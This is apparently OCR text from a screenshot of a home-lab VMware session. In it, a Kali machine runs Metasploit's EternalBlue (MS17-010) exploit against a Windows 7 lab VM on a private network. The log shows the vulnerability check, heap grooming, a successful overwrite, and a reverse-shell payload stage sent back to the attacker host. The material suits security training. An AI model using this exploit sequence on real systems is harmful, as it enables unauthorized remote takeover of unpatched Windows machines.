 Kali-Linux-Purple - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-Purple LAB-01-win-HWV-2022
1 2 3 4 20:27
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.189.128:5656
[*] 192.168.189.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.189.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.189.129:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.189.129:445 - The target is vulnerable.
[*] 192.168.189.129:445 - Connecting to target for exploitation.
[+] 192.168.189.129:445 - Connection established for exploitation.
[+] 192.168.189.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.189.129:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.189.129:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.189.129:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.189.129:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.189.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.189.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.189.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.189.129:445 - Starting non-paged pool grooming
[+] 192.168.189.129:445 - Sending SMBv2 buffers
[+] 192.168.189.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.189.129:445 - Sending final SMBv2 buffers.
[*] 192.168.189.129:445 - Sending last fragment of exploit packet!
[*] 192.168.189.129:445 - Receiving response from exploit packet
[+] 192.168.189.129:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.189.129:445 - Sending egg to corrupted connection.
[*] 192.168.189.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.189.129
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
39°C
Mostly sunny
Search
ENG
IN
20:27
17-04-2023